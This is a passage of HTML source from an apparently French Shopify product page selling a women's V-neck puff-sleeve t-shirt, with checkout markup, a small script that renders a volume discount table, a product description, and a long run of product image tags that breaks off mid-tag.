variant-params="[{&quot;id&quot;:43709592305909,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43709592338677,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43709592371445,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43709592404213,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43709592436981,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43709592469749,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43709592502517,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43709592535285,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43709592568053,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43709592600821,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43709592633589,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43709592666357,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43709592699125,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43709592731893,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43709592764661,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43709592797429,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43709592830197,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43709592862965,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43709592895733,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43709592928501,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43709592961269,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43709592994037,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43709593026805,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43709593059573,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43709593092341,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43709593125109,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43709593157877,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43709593190645,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43709593223413,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43709593256181,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43709593288949,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43709593321717,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43709593354485,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43709593387253,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43709593420021,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43709593452789,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43709593485557,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43709593518325,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43709593551093,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43709593616629,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43709593649397,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43709593682165,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43709593714933,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43709593747701,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43709593780469,&quot;requiresShipping&quot;:true}]" shop-id="65406075125" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Cet article constitue un achat récurrent ou différé. En continuant, j’accepte la <span id="shopify-subscription-policy-button">politique de résiliation</span> et vous autorise à facturer mon moyen de paiement aux prix, fréquences et dates listées sur cette page jusqu’à ce que ma commande soit traitée ou que je l’annule, si autorisé. </small> </div>
</div>
                    
                  </div><input type="hidden" name="product-id" value="8024149262581" /><input type="hidden" name="section-id" value="template--17069144178933__main" /></form></product-form>
            
              
                <img loading="lazy" srcset="//forherwish.com/cdn/shop/files/airwallex_klarna_bancontact.png?v=1762135533"  style="max-width:100%;display:block;margin-top: 1rem;" />
              

              
                <img loading="lazy" srcset="//forherwish.com/cdn/shop/files/55998b7857984097ea84371b197dc534.jpg?v=1761884939" style="max-width:100%;display:block;margin-top: 1rem;" />
               
                      
              <div class="ba-vol-wrapper"> </div>

                      
              <div class="quick-add-hidden">
                
                  
<style>
  .customer_buy_more_wrapper{
    display: none;
  }
  .customer_buy_more_wrapper .customer_buy_more_title{
    color: #FF0000;
    font-weight: bold;
    text-align: center;
    margin: 10px 0;
    font-size: 16px;
  }
  table.customer-buy-more-discount-table{
    background-color:#fff;
    min-width: 100%;
    max-width: 100%;
    border-collapse: collapse;
  }
  table.customer-buy-more-discount-table thead{
    display: table-header-group;
    vertical-align: middle;
    color: #484646
  }
  table.customer-buy-more-discount-table tr:nth-child(odd){
    background-color: rgb(236,236,236);
  }

  table.customer-buy-more-discount-table tr:first-child th:after, table.customer-buy-more-discount-table tr:first-child td:after {
    border: none;
  }

  table.customer-buy-more-discount-table td, table.customer-buy-more-discount-table th {
    text-align: center;
    border: 1px solid #e9e9e9;
  }

  table.customer-buy-more-discount-table tr th:first-child {
    flex: 1;
  }

  table.customer-buy-more-discount-table th {
    background-color: white;
  }

  table.customer-buy-more-discount-table th,td{
    padding: 10px;
  }

  .customer-bm-vol-price{
    color: #ff0000;
    font-weight: bold;
  }
</style>
<div class="customer_buy_more_wrapper">
    <div class="customer_buy_more_title">Achetez plus, économisez plus !</div>
    <table class="customer-buy-more-discount-table">
        <thead>
            <tr>
                <th>Qté minimale</th>
                <th>Remise</th>
            </tr>
        </thead>
        <tbody class="customer-buy-more-discount-table-tbody">
<!--             <tr>
                <td>2+</td>
                <td><span class="customer-bm-vol-price">10% off</span></td>
            </tr>
            <tr>
                <td>3+</td>
                <td><span class="customer-bm-vol-price">15% off</span></td>
            </tr>
            <tr>
                <td>4+</td>
                <td><span class="customer-bm-vol-price">20% off</span></td>
            </tr> -->
        </tbody>
    </table>
</div>

<script>
  var html = ``;
  var buy_more_limit_th_text = "+";
  var buy_more_discount_th_text = "DE RÉDUCTION";

  var buy_more_limit_th_text = "+";
  var buy_more_discount_th_text = "DE RÉDUCTION";

  var buy_more_limit1 = 2;
  var buy_more_value1 = 8;

  var buy_more_limit2 = 3;
  var buy_more_value2 = 10;

  var buy_more_limit3 = 4;
  var buy_more_value3 = 15;

  var buy_more_limit4 = 0;
  var buy_more_value4 = 0;

  var buy_more_limit5 = 0;
  var buy_more_value5 = 0;
  
  var theme_buy_more_arr = [];
  if(buy_more_limit1 && buy_more_value1){
    theme_buy_more_arr.push({limit:buy_more_limit1,value:buy_more_value1})
  }
  if(buy_more_limit2 && buy_more_value2){
    theme_buy_more_arr.push({limit:buy_more_limit2,value:buy_more_value2})
  }
  if(buy_more_limit3 && buy_more_value3){
    theme_buy_more_arr.push({limit:buy_more_limit3,value:buy_more_value3})
  }
  if(buy_more_limit4 && buy_more_value4){
    theme_buy_more_arr.push({limit:buy_more_limit4,value:buy_more_value4})
  }
  if(buy_more_limit5 && buy_more_value5){
    theme_buy_more_arr.push({limit:buy_more_limit5,value:buy_more_value5})
  }

  theme_buy_more_arr = theme_buy_more_arr.sort(function(a,b){return a.limit - b.limit}); // 从小到大进行排序
  
  console.log(theme_buy_more_arr)
  console.log(theme_buy_more_arr.length)
  if(theme_buy_more_arr.length > 0){
    console.log($('.customer-buy-more-discount-table-tbody'))
    theme_buy_more_arr.forEach(item => {
      html += `<tr>
                <td>${item.limit}${buy_more_limit_th_text}</td>
                <td><span class="customer-bm-vol-price">${item.value}% ${buy_more_discount_th_text}</span></td>
            </tr>`
    })
    $('.customer-buy-more-discount-table-tbody').html(html);
    $('.customer_buy_more_wrapper').show();
  }else{
    $('.customer_buy_more_wrapper').hide();
  }
</script>
                
              </div>
              

              <link href="//forherwish.com/cdn/shop/t/10/assets/component-pickup-availability.css?v=23027427361927693261701398250" rel="stylesheet" type="text/css" media="all" />
<pickup-availability class="product__pickup-availabilities no-js-hidden quick-add-hidden"
                
                data-root-url="/"
                data-variant-id="43709592305909"
                data-has-only-default-variant="false"
              >
                <template>
                  <pickup-availability-preview class="pickup-availability-preview">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-unavailable" fill="none" viewBox="0 0 20 20">
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

                    <div class="pickup-availability-info">
                      <p class="caption-large">Impossible de charger la disponibilité du service de retrait</p>
                      <button class="pickup-availability-button link link--text underlined-link">Actualiser</button>
                    </div>
                  </pickup-availability-preview>
                </template>
              </pickup-availability>
            </div>

            <script src="//forherwish.com/cdn/shop/t/10/assets/pickup-availability.js?v=95345216988985239631701398252" defer="defer"></script><div id="bundler-target-element"></div><div class="product__description rte quick-add-hidden">
                
                
                <p><strong>CARACTÉRISTIQUES PRINCIPALES:</strong><br><br><strong>[Design tendance]:</strong> élégant col en V et manches bulles, ce t-shirt à la mode montre parfaitement votre apparence charmante et vos courbes féminines.<br><br><strong>[Tissu doux pour la peau]:</strong> 70 % coton, très confortable, fin, élastique, léger mais opaque. Lavable en machine, sec, pas de repassage, pas de rétrécissement.<br><br><strong>[Match]:</strong> ce haut multifonctionnel à manches courtes est très approprié pour être assorti avec des jeans, des shorts, des collants, des pantalons de sport, des jupes, des capris ou des chaussures à talons hauts.<br><br><strong>[Occasions appropriées]:</strong> convient pour l'été, le travail, les loisirs, les sorties, les rendez-vous galants, le shopping, les pique-niques, les vacances, le week-end, la famille et le quotidien.<br><br><strong>TABLEAU DES TAILLES:</strong><br><img style="display: block; margin-left: auto; margin-right: auto;" alt="" src="https://cdn.shopify.com/s/files/1/0648/3456/8443/files/A1061286-44A1-4f5a-86F9-E1325BBF909D_480x480.png?v=1677816773" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0648/3456/8443/files/A1061286-44A1-4f5a-86F9-E1325BBF909D_480x480.png?v=1677816773"></p>
<p><strong>Modèle montre</strong></p>
<p><img class="desc-img-loaded" src="https://cbu01.alicdn.com/img/ibank/O1CN01qQZEwp2FyEnhdvJ9j_!!2208541848948-0-cib.jpg?__r__=1671427889710" data-lazyload-src="https://cbu01.alicdn.com/img/ibank/O1CN01qQZEwp2FyEnhdvJ9j_!!2208541848948-0-cib.jpg?__r__=1671427889710" alt="黑色花 (1).jpg"><br class="img-brk"><br class="img-brk"><img class="desc-img-loaded" src="https://cbu01.alicdn.com/img/ibank/O1CN01MToX7w2FyEnY8EpLc_!!2208541848948-0-cib.jpg?__r__=1671427889710" data-lazyload-src="https://cbu01.alicdn.com/img/ibank/O1CN01MToX7w2FyEnY8EpLc_!!2208541848948-0-cib.jpg?__r__=1671427889710" alt="黑色花 (2).jpg"><br class="img-brk"><br class="img-brk"><img class="desc-img-loaded" src="https://cbu01.alicdn.com/img/ibank/O1CN01Bl7Yp12FyEnWmUiX6_!!2208541848948-0-cib.jpg?__r__=1671427889710" data-lazyload-src="https://cbu01.alicdn.com/img/ibank/O1CN01Bl7Yp12FyEnWmUiX6_!!2208541848948-0-cib.jpg?__r__=1671427889710" alt="黑色花 (5).jpg"><br class="img-brk"><br class="img-brk"><img class="desc-img-loaded" src="https://cbu01.alicdn.com/img/ibank/O1CN01JQrpfz2FyEnWmWWoc_!!2208541848948-0-cib.jpg?__r__=1671427889711" data-lazyload-src="https://cbu01.alicdn.com/img/ibank/O1CN01JQrpfz2FyEnWmWWoc_!!2208541848948-0-cib.jpg?__r__=1671427889711" alt="黑色花 (6).jpg"><br class="img-brk"><br class="img-brk"><img class="desc-img-loaded" src="https://cbu01.alicdn.com/img/ibank/O1CN016uGzLE2FyEnb39JDX_!!2208541848948-0-cib.jpg?__r__=1671427889711" data-lazyload-src="https://cbu01.alicdn.com/img/ibank/O1CN016uGzLE2FyEnb39JDX_!!2208541848948-0-cib.jpg?__r__=1671427889711" alt="黑色花 (3).jpg"><br class="img-brk"><br class="img-brk"><img class="desc-img-loaded" src="https://cbu01.alicdn.com/img/ibank/O1CN01p6Hg2M2FyEnf8oQnO_!!2208541848948-0-cib.jpg?__r__=1671427889711" data-lazyload-src="https://cbu01.alicdn.com/img/ibank/O1CN01p6Hg2M2FyEnf8oQnO_!!2208541848948-0-cib.jpg?__r__=1671427889711" alt="黑色花 (4).jpg"><br class="img-brk"><br class="img-brk"><img class="desc-img-loaded" src="https://cbu01.alicdn.com/img/ibank/O1CN01tYQpNB2FyEnf8kbiP_!!2208541848948-0-cib.jpg?__r__=1671427903320" data-lazyload-src="https://cbu01.alicdn.com/img/ibank/O1CN01tYQpNB2FyEnf8kbiP_!!2208541848948-0-cib.jpg?__r__=1671427903320" alt="百合花 (6).jpg"><br class="img-brk"><br class="img-brk"><img class="desc-img-loaded" src="https://cbu01.alicdn.com/img/ibank/O1CN01P6Mb8Q2FyEnb39Ewm_!!2208541848948-0-cib.jpg?__r__=1671427903321" data-lazyload-src="https://cbu01.alicdn.com/img/ibank/O1CN01P6Mb8Q2FyEnb39Ewm_!!2208541848948-0-cib.jpg?__r__=1671427903321" alt="百合花 (1).jpg"><br class="img-brk"><br class="img-brk"><img class="desc-img-loaded" src="https://cbu01.alicdn.com/img/ibank/O1CN01tvMaKi2FyEnY8EDqp_!!2208541848948-0-cib.jpg?__r__=1671427903321" data-lazyload-src="https://cbu01.alicdn.com/img/ibank/O1CN01tvMaKi2FyEnY8EDqp_!!2208541848948-0-cib.jpg?__r__=1671427903321" alt="百合花 (5).jpg"><br class="img-brk"><br class="img-brk"><img class="desc-img-loaded" src="https://cbu01.alicdn.com/img/ibank/O1CN01tqqzWY2FyEnYrakmz_!!2208541848948-0-cib.jpg?__r__=1671427903321" data-lazyload-src="https://cbu01.alicdn.com/img/ibank/O1CN01tqqzWY2FyEnYrakmz_!!2208541848948-0-cib.jpg?__r__=1671427903321" alt="百合花 (2).jpg"><br class="img-brk"><br class="img-brk"><img class="desc-img-loaded" src="https://cbu01.alicdn.com/img/ibank/O1CN01jqK47G2FyEnY8DosF_!!2208541848948-0-cib.jpg?__r__=1671427903321" data-lazyload-src="https://cbu01.alicdn.com/img/ibank/O1CN01jqK47G2FyEnY8DosF_!!2208541848948-0-cib.jpg?__r__=1671427903321" alt="百合花 (3).jpg"><br class="img-brk"><br class="img-brk"><img class="desc-img-loaded" src="https://cbu01.alicdn.com/img/ibank/O1CN01OFBf2p2FyEnYrcQjB_!!2208541848948-0-cib.jpg?__r__=1671427903321" data-lazyload-src="https://cbu01.alicdn.com/img/ibank/O1CN01OFBf2p2FyEnYrcQjB_!!2208541848948-0-cib.jpg?__r__=1671427903321" alt="百合花 (4).jpg"><br class="img-brk"><br class="img-brk"><img class="desc-img-loaded" src="https://cbu01.alicdn.com/img/ibank/O1CN01gwSthu2FyEnbAA8md_!!2208541848948-0-cib.jpg?__r__=1671427916380" data-lazyload-src="https://cbu01.alicdn.com/img/ibank/O1CN01gwSthu2FyEnbAA8md_!!2208541848948-0-cib.jpg?__r__=1671427916380" alt="红色花 (1).jpg"><br class="img-brk"><br class="img-brk"><img class="desc-img-loaded" src="https://cbu01.alicdn.com/img/ibank/O1CN01NDDUSG2FyEnbi1m3Z_!!2208541848948-0-cib.jpg?__r__=1671427916381" data-lazyload-src="https://cbu01.alicdn.com/img/ibank/O1CN01NDDUSG2FyEnbi1m3Z_!!2208541848948-0-cib.jpg?__r__=1671427916381" alt="红色花 (2).jpg"><br class="img-brk"><br class="img-brk"><img class="desc-img-loaded" src="https://cbu01.alicdn.com/img/ibank/O1CN01ApU7fx2FyEnd8AFbF_!!2208541848948-0-cib.jpg?__r__=1671427916381" data-lazyload-src="https://cbu01.alicdn.com/img/ibank/O1CN01ApU7fx2FyEnd8AFbF_!!2208541848948-0-cib.jpg?__r__=1671427916381" alt="红色花 (3).jpg"><br class="img-brk"><br class="img-brk"><img class="desc-img-loaded" src="https://cbu01.alicdn.com/img/ibank/O1CN01CqncT82FyEnWmWOaa_!!2208541848948-0-cib.jpg?__r__=1671427916381" data-lazyload-src="https://cbu01.alicdn.com/img/ibank/O1CN01CqncT82FyEnWmWOaa_!!2208541848948-0-cib.jpg?__r__=1671427916381" alt="红色花 (7).jpg"><br class="img-brk"><br class="img-brk"><img class="desc-img-loaded" src="https://cbu01.alicdn.com/img/ibank/O1CN01n9iYIM2FyEngwZ6wK_!!2208541848948-0-cib.jpg?__r__=1671427916381" data-lazyload-src="https://cbu01.alicdn.com/img/ibank/O1CN01n9iYIM2FyEngwZ6wK_!!2208541848948-0-cib.jpg?__r__=1671427916381" alt="红色花 (5).jpg"><br class="img-brk"><br class="img-brk"><img class="desc-img-loaded" src="https://cbu01.alicdn.com/img/ibank/O1CN01Cca4VZ2FyEngwZ2m0_!!2208541848948-0-cib.jpg?__r__=1671427916381" data-lazyload-src="https://cbu01.alicdn.com/img/ibank/O1CN01Cca4VZ2FyEngwZ2m0_!!2208541848948-0-cib.jpg?__r__=1671427916381" alt="红色花 (4).jpg"><br class="img-brk"><br class="img-brk"><img class="desc-img-loaded" src="https://cbu01.alicdn.com/img/ibank/O1CN01UPvnez2FyEnfpIefT_!!2208541848948-0-cib.jpg?__r__=1671427937243" data-lazyload-src="https://cbu01.alicdn.com/img/ibank/O1CN01UPvnez2FyEnfpIefT_!!2208541848948-0-cib.jpg?__r__=1671427937243" alt="白色花 (5).jpg"><br class="img-brk"><br class="img-brk"><img class="desc-img-loaded" src="https://cbu01.alicdn.com/img/ibank/O1CN01Ga4h252FyEnhdsYbH_!!2208541848948-0-cib.jpg?__r__=1671427937243" data-lazyload-src="https://cbu01.alicdn.com/img/ibank/O1CN01Ga4h252FyEnhdsYbH_!!2208541848948-0-cib.jpg?__r__=1671427937243" alt="白色花 (6).jpg"><br class="img-brk"><br class="img-brk"><img class="desc-img-loaded" src="https://cbu01.alicdn.com/img/ibank/O1CN01dtj3EU2FyEngwXtrT_!!2208541848948-0-cib.jpg?__r__=1671427937243" data-lazyload-src="https://cbu01.alicdn.com/img/ibank/O1CN01dtj3EU2FyEngwXtrT_!!2208541848948-0-cib.jpg?__r__=1671427937243" alt="白色花 (1).jpg"><br class="img-brk"><br class="img-brk"><img class="desc-img-loaded" src="https://cbu01.alicdn.com/img/ibank/O1CN01zhbxqc2FyEnY8FE9p_!!2208541848948-0-cib.jpg?__r__=1671427937243" data-lazyload-src="https://cbu01.alicdn.com/img/ibank/O1CN01zhbxqc2FyEnY8FE9p_!!2208541848948-0-cib.jpg?__r__=1671427937243" alt="白色花 (3).jpg"><br class="img-brk"><br class="img-brk"><img class="desc-img-loaded" src="https://cbu01.alicdn.com/img/ibank/O1CN01pKuxVQ2FyEnf8ijBc_!!2208541848948-0-cib.jpg?__r__=1671427937243" data-lazyload-src="https://cbu01.alicdn.com/img/ibank/O1CN01pKuxVQ2FyEnf8ijBc_!!2208541848948-0-cib.jpg?__r__=1671427937243" alt="白色花 (2).jpg"><br class="img-brk"><br class="img-brk"><img class="desc-img-loaded" src="https://cbu01.alicdn.com/img/ibank/O1CN01KsQZz62FyEnjfghnK_!!2208541848948-0-cib.jpg?__r__=1671427937243" data-lazyload-src="https://cbu01.alicdn.com/img/ibank/O1CN01KsQZz62FyEnjfghnK_!!2208541848948-0-cib.jpg?__r__=1671427937243" alt="白色花 (4).jpg"><br class="img-brk"><br class="img-brk"><img class="desc-img-loaded" src="https://cbu01.alicdn.com/img/ibank/O1CN01EFAfG62FyEnhdpTET_!!2208541848948-0-cib.jpg?__r__=1671427949979" data-lazyload-src="https://cbu01.alicdn.com/img/ibank/O1CN01EFAfG62FyEnhdpTET_!!2208541848948-0-cib.jpg?__r__=1671427949979" alt="5号花 (6).jpg"><br class="img-brk"><br class="img-brk"><img class="desc-img-loaded" src="https://cbu01.alicdn.com/img/ibank/O1CN01o1Zzlu2FyEnbA5NPC_!!2208541848948-0-cib.jpg?__r__=1671427949979" data-lazyload-src="https://cbu01.alicdn.com/img/ibank/O1CN01o1Zzlu2FyEnbA5NPC_!!2208541848948-0-cib.jpg?__r__=1671427949979" alt="5号花 (5).jpg"><br class="img-brk"><br class="img-brk"><img class="desc-img-loaded" src="https://cbu01.alicdn.com/img/ibank/O1CN01eTm2272FyEnfpFu4n_!!2208541848948-0-cib.jpg?__r__=1671427949979" data-lazyload-src="https://cbu01.alicdn.com/img/ibank/O1CN01eTm2272FyEnfpFu4n_!!2208541848948-0-cib.jpg?__r__=1671427949979" alt="5号花 (1).jpg"><br class="img-brk"><br class="img-brk"><img class="desc-img-loaded" src="https://cbu01.alicdn.com/img/ibank/O1CN01G9KRm92FyEnS03Gnz_!!2208541848948-0-cib.jpg?__r__=1671427949979" data-lazyload-src="https://cbu01.alicdn.com/img/ibank/O1CN01G9KRm92FyEnS03Gnz_!!2208541848948-0-cib.jpg?__r__=1671427949979" alt="5号花 (2).jpg"><br class="img-brk"><br class="img-brk"><img class="desc-img-loaded" src="https://cbu01.alicdn.com/img/ibank/O1CN01kJusyB2FyEnb34LFo_!!2208541848948-0-cib.jpg?__r__=1671427949979" data-lazyload-src="https://cbu01.alicdn.com/img/ibank/O1CN01kJusyB2FyEnb34LFo_!!2208541848948-0-cib.jpg?__r__=1671427949979" alt="5号花 (3).jpg"><br class="img-brk"><br class="img-brk"><img class="desc-img-loaded" src="https://cbu01.alicdn.com/img/ibank/O1CN01LUUHpZ2FyEnWmSEUH_!!2208541848948-0-cib.jpg?__r__=1671427949980" data-lazyload-src="https://cbu01.alicdn.com/img/ibank/O1CN01LUUHpZ2FyEnWmSEUH_!!2208541848948-0-cib.jpg?__r__=1671427949980" alt="5号花 (4).jpg"><br class="img-brk"><br class="img-brk"><img class="desc-img-loaded" src="https://cbu01.alicdn.com/img/ibank/O1CN01tzshAk2FyEnYrXvsG_!!2208541848948-0-cib.jpg?__r__=1671427968526" data-lazyload-src="https://cbu01.alicdn.com/img/ibank/O1CN01tzshAk2FyEnYrXvsG_!!2208541848948-0-cib.jpg?__r__=1671427968526" alt="4号花 (1).jpg"><br class="img-brk"><br class="img-brk"><img class="desc-img-loaded" src="https://cbu01.alicdn.com/img/ibank/O1CN01aGblG82FyEnb35so0_!!2208541848948-0-cib.jpg?__r__=1671427968527" data-lazyload-src="https://cbu01.alicdn.com/img/ibank/O1CN01aGblG82FyEnb35so0_!!2208541848948-0-cib.jpg?__r__=1671427968527" alt="4号花 (2).jpg"><br class="img-brk"><br class="img-brk"><img class="desc-img-loaded" src="https://cbu01.alicdn.com/img/ibank/O1CN01Cy0lO72FyEnf8iaj3_!!2208541848948-0-cib.jpg?__r__=1671427968527" data-lazyload-src="https://cbu01.alicdn.com/img/ibank/O1CN01Cy0lO72FyEnf8iaj3_!!2208541848948-0-cib.jpg?__r__=1671427968527" alt="4号花 (5).jpg"><br class="img-brk"><br class="img-brk"><img class="desc-img-loaded" src="https://cbu01.alicdn.com/img/ibank/O1CN01R9BQ8U2FyEneL3jhe_!!2208541848948-0-cib.jpg?__r__=1671427968527" data-lazyload-src="https://cbu01.alicdn.com/img/ibank/O1CN01R9BQ8U2FyEneL3jhe_!!2208541848948-0-cib.jpg?__r__=1671427968527" alt="4号花 (3).jpg"><br class="img-brk"><br class="img-brk"><img class="desc-img-loaded" src="https://cbu01.alicdn.com/img/ibank/O1CN01tRQvSE2FyEngwW9eo_!!2208541848948-0-cib.jpg?__r__=1671427968527" data-lazyload-src="https://cbu01.alicdn.com/img/ibank/O1CN01tRQvSE2FyEngwW9eo_!!2208541848948-0-cib.jpg?__r__=1671427968527" alt="4号花 (6).jpg"><br class="img-brk"><br class="img-brk"><img class="desc-img-loaded" src="https://cbu01.alicdn.com/img/ibank/O1CN01BptNiO2FyEnf8hJhE_!!2208541848948-0-cib.jpg?__r__=1671427968527" data-lazyload-src="https://cbu01.alicdn.com/img/ibank/O1CN01BptNiO2FyEnf8hJhE_!!2208541848948-0-cib.jpg?__r__=1671427968527" alt="4号花 (4).jpg"><br class="img-brk"><br class="img-brk"><img class="desc-img-loaded" src="https://cbu01.alicdn.com/img/ibank/O1CN01Y9RGAC2FyEnbA0sa9_!!2208541848948-0-cib.jpg?__r__=1671427985915" data-lazyload-src="https://cbu01.alicdn.com/img/ibank/O1CN01Y9RGAC2FyEnbA0sa9_!!2208541848948-0-cib.jpg?__r__=1671427985915" alt="3号花 (2).jpg"><br class="img-brk"><br class="img-brk"><img class="desc-img-loaded" src="https://cbu01.alicdn.com/img/ibank/O1CN01ddWhj82FyEnbhwjpl_!!2208541848948-0-cib.jpg?__r__=1671427985916" data-lazyload-src="https://cbu01.alicdn.com/img/ibank/O1CN01ddWhj82FyEnbhwjpl_!!2208541848948-0-cib.jpg?__r__=1671427985916" alt="3号花 (6).jpg"><br class="img-brk"><br class="img-brk"><img class="desc-img-loaded" src="https://cbu01.alicdn.com/img/ibank/O1CN01Ee2HPH2FyEnhdpXCM_!!2208541848948-0-cib.jpg?__r__=1671427985916" data-lazyload-src="https://cbu01.alicdn.com/img/ibank/O1CN01Ee2HPH2FyEnhdpXCM_!!2208541848948-0-cib.jpg?__r__=1671427985916" alt="3号花 (5).jpg"><br class="img-brk"><br class="img-brk"><img class="desc-img-loaded" src="https://cbu01.alicdn.com/img/ibank/O1CN01jVIAHT2FyEnS040Ms_!!2208541848948-0-cib.jpg?__r__=1671427985916" data-lazyload-src="https://cbu01.alicdn.com/img/ibank/O1CN01jVIAHT2FyEnS040Ms_!!2208541848948-0-cib.jpg?__r__=1671427985916" alt="3号花 (3).jpg"><br class="img-brk"><br class="img-brk"><img class="desc-img-loaded" src="https://cbu01.alicdn.com/img/ibank/O1CN01OC3ifY2FyEnfpEcu5_!!2208541848948-0-cib.jpg?__r__=1671427985916" data-lazyload-src="https://cbu01.alicdn.com/img/ibank/O1CN01OC3ifY2FyEnfpEcu5_!!2208541848948-0-cib.jpg?__r__=1671427985916" alt="3号花 (1).jpg"><br class="img-brk"><br class="img-brk"><img class="desc-img-loaded" src="https://cbu01.alicdn.com/img/ibank/O1CN01drQEXa2FyEnY8AvnE_!!2208541848948-0-cib.jpg?__r__=1671427985916" data-lazyload-src="https://cbu01.alicdn.com/img/ibank/O1CN01drQEXa2FyEnY8AvnE_!!2208541848948-0-cib.jpg?__r__=1671427985916" alt="3号花 (4).jpg"><br class="img-brk"><br class="img-brk"><img class="desc-img-loaded" src="https://cbu01.alicdn.com/img/ibank/O1CN01jHFsKz2FyEnd81K1U_!!2208541848948-0-cib.jpg?__r__=1671427996088" data-lazyload-src="https://cbu01.alicdn.com/img/ibank/O1CN01jHFsKz2FyEnd81K1U_!!2208541848948-0-cib.jpg?__r__=1671427996088" alt="2号花色 (6).jpg"><br class="img-brk"><br class="img-brk"><img class="desc-img-loaded" src="https://cbu01.alicdn.com/img/ibank/O1CN01XBS6E92FyEnb31vLs_!!2208541848948-0-cib.jpg?__r__=1671427996089" data-lazyload-src="https://cbu01.alicdn.com/img/ibank/O1CN01XBS6E92FyEnb31vLs_!!2208541848948-0-cib.jpg?__r__=1671427996089" alt="2号花色 (5).jpg"><br class="img-brk"><br class="img-brk"><img class="desc-img-loaded" src="https://cbu01.alicdn.com/img/ibank/O1CN01OEBtas2FyEnfpBsLX_!!2208541848948-0-cib.jpg?__r__=1671427996089" data-lazyload-src="https://cbu01.alicdn.com/img/ibank/O1CN01OEBtas2FyEnfpBsLX_!!2208541848948-0-cib.jpg?__r__=1671427996089" alt="2号花色 (4).jpg"><br class="img-brk"><br class="img-brk"><img class="desc-img-loaded" src="https://cbu01.alicdn.com/img/ibank/O1CN01zELZwe2FyEnYrVmfy_!!2208541848948-0-cib.jpg?__r__=1671427996089" data-lazyload-src="https://cbu01.alicdn.com/img/ibank/O1CN01zELZwe2FyEnYrVmfy_!!2208541848948-0-cib.jpg?__r__=1671427996089" alt="2号花色 (2).jpg"><br class="img-brk"><br class="img-brk"><img class="desc-img-loaded" src="https://cbu01.alicdn.com/img/ibank/O1CN01oq2hg42FyEnRzzNLw_!!2208541848948-0-cib.jpg?__r__=1671427996089" data-lazyload-src="https://cbu01.alicdn.com/img/ibank/O1CN01oq2hg42FyEnRzzNLw_!!2208541848948-0-cib.jpg?__r__=1671427996089" alt="2号花色 (1).jpg"><br class="img-brk"><br class="img-brk"><img class="desc-img-loaded" src="https://cbu01.alicdn.com/img/ibank/O1CN01q9DN672FyEnbA2Q8Q_!!2208541848948-0-cib.jpg?__r__=1671427996089" data-lazyload-src="https://cbu01.alicdn.com/img/ibank/O1CN01q9DN672FyEnbA2Q8Q_!!2208541848948-0-cib.jpg?__r__=1671427996089" alt="2号花色 (3).jpg"><br class="img-brk"><br class="img-brk"><img class="desc-img-loaded" src="https://cbu01.alicdn.com/img/ibank/O1CN01Vtps582FyEnY87VZW_!!2208541848948-0-cib.jpg?__r__=1671428006371" data-lazyload-src="https://cbu01.alicdn.com/img/ibank/O1CN01Vtps582FyEnY87VZW_!!2208541848948-0-cib.jpg?__r__=1671428006371" alt="1号花 (1).jpg"><br class="img-brk"><br class="img-brk"><img class="desc-img-loaded" src="https://cbu01.alicdn.com/img/ibank/O1CN01MgeOEk2FyEnd7w5V7_!!2208541848948-0-cib.jpg?__r__=1671428006371" data-lazyload-src="https://cbu01.alicdn.com/img/ibank/O1CN01MgeOEk2FyEnd7w5V7_!!2208541848948-0-cib.jpg?__r__=1671428006371" alt="1号花 (2).jpg"><br class="img-brk"><br class="img-brk"><img class="desc-img-loaded" 